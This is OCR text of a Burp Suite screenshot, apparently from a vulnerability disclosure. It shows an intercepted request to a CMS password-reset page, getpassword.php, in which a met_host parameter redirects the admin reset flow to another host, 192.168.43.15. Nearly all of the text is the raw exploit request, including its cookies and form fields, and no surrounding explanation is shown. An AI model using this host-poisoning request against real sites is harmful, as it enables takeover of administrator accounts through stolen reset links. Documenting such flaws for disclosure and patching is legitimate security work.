 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
JSON Web Tokens HaE xia Yue Auth Analyzer
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.4:91
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
原本的重置发送地
Pretty Raw Hex \n
Inspector
1 POST /admin/admin/getpassword.php??met_host=192.168.43.15 HTTP/1.1
2 Host: 192.168.1.4:91
3 Content-Length: 77
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.4:91
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
10 Referer: http://192.168.1.4:91/admin/admin/getpassword.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: BkGOp9578O_think_template=default; home_lang=cn; admin_lang=cn; userdid=0; amtype=0; wxbd=1; exprefresh=1;
PHPSESSID=6mvujangu4ov5qic6p3nhji982; recordurl=
%2Chttp%253A%252F%252F192.168.1.4%253A91%252F%2Chttp%253A%252F%252F192.168.1.4%253A91%252F; referurl=
%2Findex.php%3Fm%3Duser%26c%3DUsers%26a%3Dcentre
14 Connection: close
15
16 action=next2&abt_type=2&admin_mobile=admin&submit=%E4%B8%8B%E4%B8%80%E6%AD%A5
Request attributes 2
Request query parameters 1
Request body parameters 4
Request cookies 10
Request headers 13
? Search... 0 matches